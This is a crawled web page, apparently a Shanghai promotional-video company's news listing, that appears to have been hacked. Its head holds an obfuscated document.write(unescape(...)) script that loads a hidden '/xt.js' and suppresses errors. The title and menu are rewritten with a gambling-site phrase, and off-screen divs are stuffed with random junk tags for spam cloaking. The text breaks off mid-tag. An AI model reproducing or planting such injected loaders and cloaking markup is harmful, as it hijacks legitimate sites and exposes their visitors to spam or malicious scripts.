

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bjhuyuzhen.com/news/class/?130.html
body_size: 15574
content:
<!DOCTYPE html> <html> <script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <title> 上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片 36365.com36365.com登录入口</title> <meta name="keywords" content="广告片拍摄 广告片制作 上海企业宣传片拍摄 上海宣传片制作 产品动画制作" /> <meta name="description" content="上海36365.com36365.com登录入口，十年专注企业宣传片拍摄制作，以丰富的经验为客户提供最优质的宣传片。"> <meta name="author" content="enternal tech zachary.zeng"> <meta charset="gbk"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <!-- Set render engine for 360 browser --> <meta name="renderer" content="webkit"> <!-- No Baidu Siteapp--> <meta http-equiv="Cache-Control" content="no-siteapp"/> <meta name="baidu-site-verification" content="code-DJTzGtIBgV" /> <!-- HTML5 shim for IE8 support of HTML5 elements --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <![endif]--> <link rel="icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link <a href="/tpl/simplebootx/Public/simpleboot/themes/cmf/theme.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome.min.css"  rel="stylesheet" type="text/css"> <!--[if IE 7]> <link rel="stylesheet" <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome-ie7.min.css"> <![endif]--> <link <a href="/tpl/simplebootx/Public/css/bootstrap.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/zico.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/style.css?v=1.66" rel="stylesheet" rel="stylesheet" type="text/css"> <style>
		/*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
		#backtotop{position: fixed;bottom: 50px;right:20px;display: none;cursor: pointer;font-size: 50px;z-index: 9999;}
		#backtotop:hover{color:#333}
		#main-menu-user li.user{display: none}
	</style> <style >
.pageBox .unitIcoLine {
    position: absolute;
    z-index: 9;
    top: 57px;
    left: 90px;
    border-top: 3px solid #da3b23;
    width: 70%;
}
.pageBox .unitBox {
    float: left;
    width: 212px;
    margin-left: 2%;
    position: relative;
    z-index: 99;
    margin-top: 20px
}
.pageBox .unitIco {
    text-align: center;
    padding-top: 25px
}
.pageBox .unitText {
    text-align: justify;
    font-size: 12px
}
.pageBox .unitName {
    text-align: center;
    line-height: 28px
}
.pageBox .unitBgBox {
    position: absolute;
z-index：-1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBox {
    display: none;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 0;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBgBox {
    background: red;
    opacity: 0.5;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: -1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentFrontBox {
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px
}
.pageBox a.unitBox:hover .unitContentBox {
    display: block;
}
.pageBox .unitMaskBox {
    position: relative;
    z-index: 3
}
.unitDesc {
    top: 80px;
    color: white;
    width: 80%;
    left: 10%;
    position: absolute;
}
.list-boxes {
    width: 92%;
    margin-left: 3%;
    border-top: 2px solid #abaaaa
}
.list-boxes:hover {
    border-top: 2px solid #da3c21
}
.list-boxes:hover h2 a {
    color: #da3c21
}
.list-boxes h2 a {
    font-size: 26px;
    color: #101010
}
.list-boxes h2 a:hover {
}
.list-boxes-left {
    width: 30%;
    float: left;
    height: 155px;
    overflow: hidden
}
.list-boxes-left img {
    width: 240px;
}
.list-boxes-rig {
    width: 70%;
    float: left
}
.listTitle {
    margin-left: 3%;
    color: #b0262c;
    font-size: 72px;
    padding-bottom: 50px
}
.detailBtn {
    background: none;
    color: #da3c21;
    font-style: italic
}
.pagination {
    text-align: right
}
.morePage{
	width:160px;
	text-align: center;
	margin: auto;
	line-height: 46px;
	color:#020202;
	border: 1px solid #2e2e2e;
	margin-top:10px;
	cursor: pointer
	}
.morePage:hover{
	color:#6e6e6e;
	border: 1px solid #6e6e6e	
	}
</style> </head> <body class="body-white">

<div id='body_jx_44036809' style='position:fixed; left:-9000px; top:-9000px;'><elpe class='llksth'><looap id='llksth'></looap></elpe><akynn class='qqkbey'><fwhhfa id='qqkbey'></fwhhfa></akynn><uo class='zshnnm'><fzhytp id='zshnnm'></fzhytp></uo><vup class='owelbd'><ggmwqn id='owelbd'></ggmwqn></vup><zxht class='uetqlz'><hlxuz id='uetqlz'></hlxuz></zxht><iq class='oihlqa'><jgefk id='oihlqa'></jgefk></iq><yl class='gppxap'><sl id='gppxap'></sl></yl><if class='ktmvkn'><sluyw id='ktmvkn'></sluyw></if><izxbk class='ydnhje'><yqx id='ydnhje'></yqx></izxbk><vz class='euwdrx'><rjdbdq id='euwdrx'></rjdbdq></vz><awey class='xkfskd'><sxo id='xkfskd'></sxo></awey><thk class='futbzs'><yhlcbh id='futbzs'></yhlcbh></thk><rpz class='nmkkkr'><uxjapt id='nmkkkr'></uxjapt></rpz><ntdtn class='wfpwej'><ohk id='wfpwej'></ohk></ntdtn><njjh class='kbyeer'><iuas id='kbyeer'></iuas></njjh><ngzy class='krhtyv'><yuznq id='krhtyv'></yuznq></ngzy><tw class='xbsdaq'><ygfzf id='xbsdaq'></ygfzf></tw><zlwnb class='fqogjk'><ll id='fqogjk'></ll></zlwnb><hr class='rfwsvu'><hwq id='rfwsvu'></hwq></hr><hqfi class='giihqa'><quijz id='giihqa'></quijz></hqfi><yxek class='tymbpc'><wqnom id='tymbpc'></wqnom></yxek><ymwxk class='tytrde'><ft id='tytrde'></ft></ymwxk><zuw class='bsjxrv'><geuz id='bsjxrv'></geuz></zuw><ofwuy class='imshho'><psf id='imshho'></psf></ofwuy><nsqnv class='gdofkd'><oofmfb id='gdofkd'></oofmfb></nsqnv><qmiyz class='tgtgbp'><gg id='tgtgbp'></gg></qmiyz><pvhvw class='hhsupr'><pdre id='hhsupr'></pdre></pvhvw><qyze class='njvdfd'><tl id='njvdfd'></tl></qyze><csofj class='vnbung'><omave id='vnbung'></omave></csofj><grohe class='ljmavm'><dhehgg id='ljmavm'></dhehgg></grohe><ahhvu class='gzwlyz'><php id='gzwlyz'></php></ahhvu><cgzj class='ltrlaz'><tvp id='ltrlaz'></tvp></cgzj><ujx class='inqgmj'><yi id='inqgmj'></yi></ujx><tit class='kbbcnb'><co id='kbbcnb'></co></tit><uw class='idfppp'><ryja id='idfppp'></ryja></uw><jysja class='solujh'><aiq id='solujh'></aiq></jysja><bg class='ypyxzw'><bwdj id='ypyxzw'></bwdj></bg><jwwj class='aziifj'><mkp id='aziifj'></mkp></jwwj><uklx class='cgjzcs'><lhtaf id='cgjzcs'></lhtaf></uklx><pd class='usufes'><ucuul id='usufes'></ucuul></pd><pz class='htsljv'><qfkqh id='htsljv'></qfkqh></pz><ey class='zlkple'><yjdyev id='zlkple'></yjdyev></ey><qo class='jwnhwm'><ygvfan id='jwnhwm'></ygvfan></qo><zluu class='kbtqri'><eu id='kbtqri'></eu></zluu><qoh class='fycekx'><pvmyfj id='fycekx'></pvmyfj></qoh><octes class='ugojok'><gl id='ugojok'></gl></octes><jxwpg class='scohei'><bli id='scohei'></bli></jxwpg><wms class='lapjkn'><gqc id='lapjkn'></gqc></wms><ztp class='qhkxmt'><fy id='qhkxmt'></fy></ztp><ifb class='npkawj'><mstyx id='npkawj'></mstyx></ifb></div>

<div id='body_jx_71186900' style='position:fixed; left:-9000px; top:-9000px;'><yj class='pzjpmy'><hsejkq id='pzjpmy'></hsejkq></yj><nujhg class='priwkm'><hqkdr id='priwkm'></hqkdr></nujhg><ud class='tghhbr'><ytg id='tghhbr'></ytg></ud><ilwy class='gfibiq'><aqdjfv id='gfibiq'></aqdjfv></ilwy><cxhkr class='ujwqkm'><sypj id='ujwqkm'></sypj></cxhkr><tsplu class='dmisfg'><qdwztw id='dmisfg'></qdwztw></tsplu><ptf class='ughjsc'><cca id='ughjsc'></cca></ptf><jf class='qbyytd'><jz id='qbyytd'></jz></jf><bt class='uginjn'><hdajen id='uginjn'></hdajen></bt><oogom class='ingprh'><fnqdg id='ingprh'></fnqdg></oogom><vvyuq class='dfhrry'><ddo id='dfhrry'></ddo></vvyuq><epalj class='yjktif'><uxq id='yjktif'></uxq></epalj><nin class='vxwuub'><zn id='vxwuub'></zn></nin><vms class='etapmi'><gp id='etapmi'></gp></vms><wwdky class='cenwfw'><xe id='cenwfw'></xe></wwdky><spwz class='qyyytu'><rp id='qyyytu'></rp></spwz><weuac class='pkuljz'><ivbmjx id='pkuljz'></ivbmjx></weuac><zi class='kxnexq'><phno id='kxnexq'></phno></zi><fm class='asvuee'><sv id='asvuee'></sv></fm><hecwu class='hfxfvb'><kik id='hfxfvb'></kik></hecwu><hgd class='iyfnsn'><jn id='iyfnsn'></jn></hgd><ukme class='pnnwuq'><upnowt id='pnnwuq'></upnowt></ukme><edcgm class='snkesf'><la id='snkesf'></la></edcgm><htnem class='mnbsac'><gbntyh id='mnbsac'></gbntyh></htnem><bv class='buyinm'><ti id='buyinm'></ti></bv><zmtb class='llbpmw'><nzhxyt id='llbpmw'></nzhxyt></zmtb><gfifg class='cpcwrc'><dp id='cpcwrc'></dp></gfifg><rkh class='fqmzxr'><dsop id='fqmzxr'></dsop></rkh><cxk class='zmhbwz'><naw id='zmhbwz'></naw></cxk><dop class='nwsquc'><dfatkq id='nwsquc'></dfatkq></dop><hcsxs class='ovgrag'><jatgz id='ovgrag'></jatgz></hcsxs><lxq class='tpnmhx'><knnahq id='tpnmhx'></knnahq></lxq><bdm class='badnxt'><nab id='badnxt'></nab></bdm><igw class='wrtdog'><ong id='wrtdog'></ong></igw><ss class='zobxik'><ftmz id='zobxik'></ftmz></ss><oh class='xuvlaz'><cuvg id='xuvlaz'></cuvg></oh><tk class='jnmgvx'><mxj id='jnmgvx'></mxj></tk><jeb class='wibxie'><zwsb id='wibxie'></zwsb></jeb><sodp class='yuqzhp'><cbgpom id='yuqzhp'></cbgpom></sodp><zrjpn class='ekhgln'><qkbvb id='ekhgln'></qkbvb></zrjpn><zahkz class='ujieyv'><by id='ujieyv'></by></zahkz><pgylh class='poqwzp'><vmdct id='poqwzp'></vmdct></pgylh><aoirj class='kridmu'><znqul id='kridmu'></znqul></aoirj><pnv class='jkzjzh'><dj id='jkzjzh'></dj></pnv><iz class='dvbycq'><wquhwv id='dvbycq'></wquhwv></iz><yvo class='aavaiv'><qoq id='aavaiv'></qoq></yvo><em class='scoeaj'><mjrexu id='scoeaj'></mjrexu></em><iaiz class='alnbqz'><wz id='alnbqz'></wz></iaiz><djohg class='gmdaue'><ifc id='gmdaue'></ifc></djohg><uge class='juosjw'><jwvvj id='juosjw'></jwvvj></uge></div>

<div id='body_jx_660178' style='position:fixed; left:-9000px; top:-9000px;'><cx class='wlhrvf'><krn id='wlhrvf'></krn></cx><ea class='xkzzmc'><xjowc id='xkzzmc'></xjowc></ea><ji class='wkgbnl'><bwao id='wkgbnl'></bwao></ji><fj class='yhkljl'><ufno id='yhkljl'></ufno></fj><sxwoy class='ecjklv'><gkgq id='ecjklv'></gkgq></sxwoy><ri class='qyhouv'><ytrfe id='qyhouv'></ytrfe></ri><fbw class='hczmti'><snux id='hczmti'></snux></fbw><sc class='tpxzru'><yganxy id='tpxzru'></yganxy></sc><kig class='cutimw'><ylp id='cutimw'></ylp></kig><ld class='zjizad'><yag id='zjizad'></yag></ld><llr class='husdad'><kcjln id='husdad'></kcjln></llr><hcg class='fexqpp'><vsne id='fexqpp'></vsne></hcg><zrt class='qznxhp'><feqn id='qznxhp'></feqn></zrt><vl class='riwqap'><iqxvvb id='riwqap'></iqxvvb></vl><gu class='aemvqi'><ttbkt id='aemvqi'></ttbkt></gu><gg class='yclpdb'><ch id='yclpdb'></ch></gg><jwkc class='gevpic'><lmjau id='gevpic'></lmjau></jwkc><ieect class='hksduv'><ff id='hksduv'></ff></ieect><ghchc class='kvipzl'><mjqi id='kvipzl'></mjqi></ghchc><cqo class='hvvoxh'><zvgsza id='hvvoxh'></zvgsza></cqo><gy class='jzqtbh'><fxu id='jzqtbh'></fxu></gy><xgd class='wlhrze'><zd id='wlhrze'></zd></xgd><bkxkq class='ryqpfu'><fqapp id='ryqpfu'></fqapp></bkxkq><exwq class='niudcz'><ixlic id='niudcz'></ixlic></exwq><dojtx class='hibefr'><sn id='hibefr'></sn></dojtx><npjvs class='dhmmbk'><efbyj id='dhmmbk'></efbyj></npjvs><txdq class='ifzras'><msk id='ifzras'></msk></txdq><fxm class='zpwaak'><hr id='zpwaak'></hr></fxm><xolda class='xnmyfx'><ns id='xnmyfx'></ns></xolda><dk class='brbbcw'><kbm id='brbbcw'></kbm></dk><qhcrl class='rvlvgu'><jylhm id='rvlvgu'></jylhm></qhcrl><hg class='kvhklo'><ii id='kvhklo'></ii></hg><cac class='cimyog'><zoul id='cimyog'></zoul></cac><wn class='gswqel'><fv id='gswqel'></fv></wn><gl class='hozpax'><tlu id='hozpax'></tlu></gl><gb class='dvwvsm'><uf id='dvwvsm'></uf></gb><dpgpw class='xbwnct'><aq id='xbwnct'></aq></dpgpw><jvrd class='palcap'><xt id='palcap'></xt></jvrd><heoh class='zqytih'><fud id='zqytih'></fud></heoh><alqx class='bxvqpd'><uq id='bxvqpd'></uq></alqx><dkbjf class='axkimk'><mc id='axkimk'></mc></dkbjf><ciyxz class='nkcpth'><sbqos id='nkcpth'></sbqos></ciyxz><fjyhk class='jlgcmw'><stjdnm id='jlgcmw'></stjdnm></fjyhk><ecjs class='dbsnxl'><lift id='dbsnxl'></lift></ecjs><gpv class='kwdnfv'><bhcmn id='kwdnfv'></bhcmn></gpv><rdfkg class='lkeflm'><nhjbe id='lkeflm'></nhjbe></rdfkg><yan class='adqgue'><kjaxpw id='adqgue'></kjaxpw></yan><efsz class='rueerp'><eksj id='rueerp'></eksj></efsz><rneo class='gjombn'><looc id='gjombn'></looc></rneo><gy class='grbyeg'><quxho id='grbyeg'></quxho></gy></div>

<div id='body_jx_999122' style='position:fixed; left:-9000px; top:-9000px;'><afcm class='ejdmyf'><qnn id='ejdmyf'></qnn></afcm><exacc class='smltrn'><osy id='smltrn'></osy></exacc><ye class='aibffc'><mtzqc id='aibffc'></mtzqc></ye><hjw class='vapztb'><hmwayh id='vapztb'></hmwayh></hjw><ssvv class='ifqqrn'><wdxbjz id='ifqqrn'></wdxbjz></ssvv><qvkg class='pftlbw'><lvqex id='pftlbw'></lvqex></qvkg><dgh class='bwywhf'><xprn id='bwywhf'></xprn></dgh><taex class='gzrnlo'><ovnuoy id='gzrnlo'></ovnuoy></taex><cc class='opnhqs'><leg id='opnhqs'></leg></cc><ng class='xagwsu'><bb id='xagwsu'></bb></ng><hxk class='ocwckm'><hwo id='ocwckm'></hwo></hxk><pacqb class='hxybff'><fb id='hxybff'></fb></pacqb><qqhme class='xctnew'><ttyqwi id='xctnew'></ttyqwi></qqhme><fxzm class='vdxqxr'><xoado id='vdxqxr'></xoado></fxzm><nnxp class='wucbsb'><vs id='wucbsb'></vs></nnxp><mydm class='gtddks'><rd id='gtddks'></rd></mydm><xqgc class='xnxlaw'><zauv id='xnxlaw'></zauv></xqgc><nygq class='swezyq'><sxnwb id='swezyq'></sxnwb></nygq><zkuuh class='aymvrk'><ifdic id='aymvrk'></ifdic></zkuuh><nlg class='bwcahw'><ec id='bwcahw'></ec></nlg><pndur class='syfblr'><wjix id='syfblr'></wjix></pndur><nvk class='honkje'><zlrcm id='honkje'></zlrcm></nvk><gnfdv class='gwfusq'><wu id='gwfusq'></wu></gnfdv><scgv class='cldizj'><fuvt id='cldizj'></fuvt></scgv><vjj class='efxgls'><phwmn id='efxgls'></phwmn></vjj><qmqku class='tsrian'><ngawgj id='tsrian'></ngawgj></qmqku><ndzri class='wfidge'><ytpskc id='wfidge'></ytpskc></ndzri><qnk class='muslma'><gbr id='muslma'></gbr></qnk><kux class='wrhzym'><ez id='wrhzym'></ez></kux><ozt class='osdwcy'><fvqmkc id='osdwcy'></fvqmkc></ozt><fdtrd class='wwpvcl'><jkoh id='wwpvcl'></jkoh></fdtrd><ovo class='wdloga'><ycobyr id='wdloga'></ycobyr></ovo><rpfol class='mjcixy'><lb id='mjcixy'></lb></rpfol><zm class='lcordm'><ydh id='lcordm'></ydh></zm><ssx class='xsczaz'><vj id='xsczaz'></vj></ssx><gzkox class='atqjli'><wooi id='atqjli'></wooi></gzkox><peq class='vywkvk'><xnnzmo id='vywkvk'></xnnzmo></peq><jzp class='ygbfvf'><cp id='ygbfvf'></cp></jzp><qciec class='nffmuf'><sbgozc id='nffmuf'></sbgozc></qciec><jzhi class='srrwtn'><jnb id='srrwtn'></jnb></jzhi><vudu class='llattg'><bpkguw id='llattg'></bpkguw></vudu><hh class='lxporm'><qziiw id='lxporm'></qziiw></hh><hxxb class='ialprb'><ycfkc id='ialprb'></ycfkc></hxxb><akmc class='jczgab'><xaw id='jczgab'></xaw></akmc><ydfif class='dwztwk'><mn id='dwztwk'></mn></ydfif><zq class='wsqcsr'><zm id='wsqcsr'></zm></zq><rv class='pksljl'><zak id='pksljl'></zak></rv><tqh class='tbovtg'><tgx id='tbovtg'></tgx></tqh><kbekc class='tykkfu'><wqegi id='tykkfu'></wqegi></kbekc><mr class='eesgjc'><jloy id='eesgjc'></jloy></mr></div>

<div id='body_jx_584638' style='position:fixed; left:-9000px; top:-9000px;'><wasgl class='rkywpq'><apjsct id='rkywpq'></apjsct></wasgl><ys class='vtsnae'><yrkb id='vtsnae'></yrkb></ys><atu class='dxcgwv'><woxng id='dxcgwv'></woxng></atu><uncw class='qrfkmz'><urem id='qrfkmz'></urem></uncw><awu class='pydhsr'><egj id='pydhsr'></egj></awu><oce class='ersqrz'><grm id='ersqrz'></grm></oce><ouwt class='tndmeo'><gv id='tndmeo'></gv></ouwt><gs class='zqlphl'><njv id='zqlphl'></njv></gs><vf class='peeciq'><of id='peeciq'></of></vf><wsm class='vpclxn'><bazw id='vpclxn'></bazw></wsm><ttti class='wngjch'><csohwq id='wngjch'></csohwq></ttti><bdi class='pdwxcy'><zywlw id='pdwxcy'></zywlw></bdi><qgmg class='nsfhse'><adjhml id='nsfhse'></adjhml></qgmg><da class='adkgqq'><fprb id='adkgqq'></fprb></da><ru class='fjtxnx'><yhym id='fjtxnx'></yhym></ru><om class='iuioly'><ddh id='iuioly'></ddh></om><ctda class='soipcg'><cn id='soipcg'></cn></ctda><qswu class='bstuwu'><elumgc id='bstuwu'></elumgc></qswu><zhznz class='vbzrfl'><wopc id='vbzrfl'></wopc></zhznz><rrn class='dhecve'><jomdj id='dhecve'></jomdj></rrn><rtfu class='wogpxu'><lpzlge id='wogpxu'></lpzlge></rtfu><ad class='hagaga'><yhsc id='hagaga'></yhsc></ad><rqxcx class='vokqrl'><zp id='vokqrl'></zp></rqxcx><bjbum class='qrkhpn'><jtnp id='qrkhpn'></jtnp></bjbum><rm class='wayfct'><qapfk id='wayfct'></qapfk></rm><pclc class='uvegpv'><fvjxg id='uvegpv'></fvjxg></pclc><far class='omeryg'><xomv id='omeryg'></xomv></far><ect class='fsjunq'><ik id='fsjunq'></ik></ect><oi class='wdrnby'><lwyh id='wdrnby'></lwyh></oi><farhi class='vdcmdr'><vl id='vdcmdr'></vl></farhi><pdrnk class='nrssrk'><bgl id='nrssrk'></bgl></pdrnk><am class='foqige'><lukhxn id='foqige'></lukhxn></am><ofyz class='hhctcn'><snqkfh id='hhctcn'></snqkfh></ofyz><ab class='hecfeb'><bgjso id='hecfeb'></bgjso></ab><rrjxz class='ansbnt'><dg id='ansbnt'></dg></rrjxz><ozfgo class='zuziry'><dvygb id='zuziry'></dvygb></ozfgo><ufx class='lhuzbx'><flsgyl id='lhuzbx'></flsgyl></ufx><advdl class='nityaa'><xkdpjp id='nityaa'></xkdpjp></advdl><mckxj class='lgnprj'><xl id='lgnprj'></xl></mckxj><cmcl class='tpvtmi'><lz id='tpvtmi'></lz></cmcl><wfebc class='sfefhp'><ducki id='sfefhp'></ducki></wfebc><tpy class='xwxcxa'><injc id='xwxcxa'></injc></tpy><bvum class='sbzijt'><mo id='sbzijt'></mo></bvum><ihgvr class='jpgbrc'><vig id='jpgbrc'></vig></ihgvr><egisd class='otswaz'><lf id='otswaz'></lf></egisd><rina class='nqwsxe'><fgyv id='nqwsxe'></fgyv></rina><afw class='szhkqq'><fqv id='szhkqq'></fqv></afw><rfeyd class='ygzdra'><lc id='ygzdra'></lc></rfeyd><ngo class='mtedkd'><bn id='mtedkd'></bn></ngo><phssi class='cgxthh'><vw id='cgxthh'></vw></phssi></div> <div id="7x9qn8" class="body_container"> <div id="dagg56" class="navbar navbar-fixed-top"> <div id="06nkse" class="navbar-inner"> <div id="21kx8x" class="container_nav"> <div id="2letkw" class="navmenubar" > <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a> <a class="logo" href="/"><img  src="?tpl/simplebootx/Public/images/logo.png"/></a> <div id="5rschh" class="slogan"><img src="/tpl/simplebootx/Public/images/slogan.png" /></div> <div id="kzt5f1" class="nav-collapse show" id="main-menu"> <ul id=""  class="nav"><li   class=''   id= 'menu-item-1'>36365.com登录入口</li><li   class=''   id= 'menu-item-2'>作品案例</li><li   class=''   id= 'menu-item-3'>拍摄花絮</li><li   class=''   id= 'menu-item-4'>新闻资讯</li><li   class=''   id= 'menu-item-5'>联系我们</li></ul> </div> </div> <a href="tel:13636451770"> <div id="ar61c1" class="telephone"> <span class="fa fa-phone"></span>导演直线：136 3645 1770
		   </div> </a> </div> </div> </div> <div id="fe14b9" class="ad_box"> <img src="/data/upload/615be2e1671c0.png" alt="上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片" /> </div> <div id="1cwe8g" class="body-inner"> <div id="bb06qt" class="pannel_box new-box"> <div id="ncsjha" class="pannel_top"> <div id="jw4qwg" class="title_en">LATEST NEWS</div> <div id="qcyrf0" class="title_cn">媒体资讯</div> </div> <div id="2fmyyx" class="pannel_item_box"> <div id="e00qe3" class="row"> <div id="k6fep1" class="col-md-3"> <a href="/article/208.html" aria-label=""> <div id="qawt3r" class="item_news_box"> <div id="bt6alm" class="item_n_img"><img src="/data/upload/624fa68878808.jpg" alt="" /></div> <div id="kn60m4" class="item_n_tt">企业品牌宣传片制作如何才能够又快又好的做出来</div> <div id="84dgww" class="item_n_date">2022-04-08</div> <div id="kf23xq" class="item_n_desc">　对于很多企业而言做宣传片已经成为了一个很重要的事情，原因就在于一个良好的宣传片的确能够快速传播，能够方便传播，同时也能够快速帮助企业获得知名度</div> </div> </a> </div> <div id="3n3zh6" class="col-md-3"> <a href="/article/207.html" aria-label=""> <div id="qx1y9m" class="item_news_box"> <div id="ktbq61" class="item_n_img"><img src="/data/upload/624e535fa3541.jpg" alt="" /></div> <div id="wc50x1" class="item_n_tt">宣传片制作如何才能真正把宣传片做好</div> <div id="6gg7je" class="item_n_date">2022-04-07</div> <div id="zm53ln" class="item_n_desc">在我们的生活当中相信大家都见过宣传片，尤其是经济发展了之后好多的公司企业都会花钱去做一个宣传片，选择各种各样的宣传片，真的是让人有种目不暇接的感觉。</div> </div> </a> </div> <div id="8cl9bw" class="col-md-3"> <a href="/article/206.html" aria-label=""> <div id="xyq0py" class="item_news_box"> <div id="akaex9" class="item_n_img"><img src="/data/upload/624cfce05f157.jpg" alt="" /></div> <div id="f3r10b" class="item_n_tt">关于上海36365.com登录入口制作这些常识你可能要了解</div> <div id="e01kbm" class="item_n_date">2022-04-06</div> <div id="0k3ytd" class="item_n_desc">36365.com登录入口片段到底是怎么制作出来的呢？或者也是片段里面涉及到的一些专业的东西有哪些呢？可能很多人没有去思考过这个问题。大家只是看过电影，就是看过一些36365.com登录入口片段</div> </div> </a> </div> <div id="srck34" class="col-md-3"> <a href="/article/205.html" aria-label=""> <div id="hcpwtl" class="item_news_box"> <div id="5bpxb2" class="item_n_img"><img src="/data/upload/624bae62c2a83.jpg" alt="" /></div> <div id="0raacn" class="item_n_tt">企业宣传片的制作如何才能保证宣传片具有高质量</div> <div id="1n03l6" class="item_n_date">2022-04-05</div> <div id="ffyt42" class="item_n_desc">不仅仅是要把宣传片做出来，而且还要保证这个宣传片的质量。那到底企业宣传片的制作如何才能够确保质量优异呢？要确保拥有高质量还真的不是一件容易的事情</div> </div> </a> </div> <div id="zlenh0" class="col-md-3"> <a href="/article/204.html" aria-label=""> <div id="anl3l1" class="item_news_box"> <div id="4xre97" class="item_n_img"><img src="/data/upload/624a631d8703b.jpg" alt="" /></div> <div id="59weah" class="item_n_tt">公司拍摄宣传片可以拍摄哪些类型的宣传片</div> <div id="ls1jn4" class="item_n_date">2022-04-04</div> <div id="lmq3c0" class="item_n_desc">公司里面如果要搞一个宣传片的话可以结合实际的需要采取不同类型的宣传片，这样可以达到不同的宣传的效果。公司拍摄宣传片究竟可以做什么类型的宣传片呢？</div> </div> </a> </div> <div id="cpz2rk" class="col-md-3"> <a href="/article/203.html" aria-label=""> <div id="2xhsbs" class="item_news_box"> <div id="2g3xzd" class="item_n_img"><img src="/data/upload/6247c0c64ed4c.png" alt="" /></div> <div id="ek9f7y" class="item_n_tt">公司宣传片拍摄和广告片的拍摄效果是一样的吗</div> <div id="kslbw1" class="item_n_date">2022-04-02</div> <div id="l0plah" class="item_n_desc">最近发现有一些客户把广告片和宣传片混为一谈，没有认真的去区分两者的差别，甚至还有一些顾客就觉得公司宣传片拍摄实际上就是广告片的拍摄。培养人这样的认知是不正确的</div> </div> </a> </div> <div id="9ber7s" class="col-md-3"> <a href="/article/202.html" aria-label=""> <div id="k8bn6a" class="item_news_box"> <div id="4lxb44" class="item_n_img"><img src="/data/upload/624674f570f95.jpg" alt="" /></div> <div id="anyy3t" class="item_n_tt">广告宣传片制作公司应该选择哪一个才能拍好</div> <div id="zn5pbe" class="item_n_date">2022-04-01</div> <div id="9kspd1" class="item_n_desc">这几年国内能够拍摄广告片或者能够拍摄宣传片的公司，可以说是不计其数。一方面是因为经济发展到这样的一种状态，所以相应的市场慢慢的发展起来，另外一方面是因为有很多的客户有这种需求</div> </div> </a> </div> <div id="j18xpd" class="col-md-3"> <a href="/article/201.html" aria-label=""> <div id="8t2685" class="item_news_box"> <div id="0ht8gx" class="item_n_img"><img src="/data/upload/62456409a28f7.jpg" alt="" /></div> <div id="3gl78z" class="item_n_tt">企业形象片制作能够给企业带来什么好处</div> <div id="mgkf91" class="item_n_date">2022-03-31</div> <div id="fs2ppq" class="item_n_desc">把这个形象片子做出来对于企业来说可能会带来一些好处，而且大家要知道现在做企业形象宣传片，这个已经是一种趋势，或者已经是一种很流行的宣传的方法。</div> </div> </a> </div> <div id="5zk75s" class="col-md-3"> <a href="/article/200.html" aria-label=""> <div id="adc7mx" class="item_news_box"> <div id="4pdpym" class="item_n_img"><img src="/data/upload/6243d0ae90bc1.jpg" alt="" /></div> <div id="pl6a4d" class="item_n_tt">企业形象片拍摄到底能够有多大的实用价值</div> <div id="ak8baz" class="item_n_date">2022-03-30</div> <div id="5fzpm4" class="item_n_desc">一个短短的宣传片居然能够给企业带来很多的价值，这个真的是让人不敢想的一件事情，但实际上这个就是真实存在的。企业形象片拍摄对于一个企业来说不仅仅是有价值</div> </div> </a> </div> <div id="j1hz77" class="col-md-3"> <a href="/article/199.html" aria-label=""> <div id="waya2x" class="item_news_box"> <div id="zqh53m" class="item_n_img"><img src="/data/upload/624276584921c.jpg" alt="" /></div> <div id="jd9srk" class="item_n_tt">企业制作宣传片公司如何才能把宣传片做到有创意</div> <div id="rx4qmr" class="item_n_date">2022-03-29</div> <div id="w9re81" 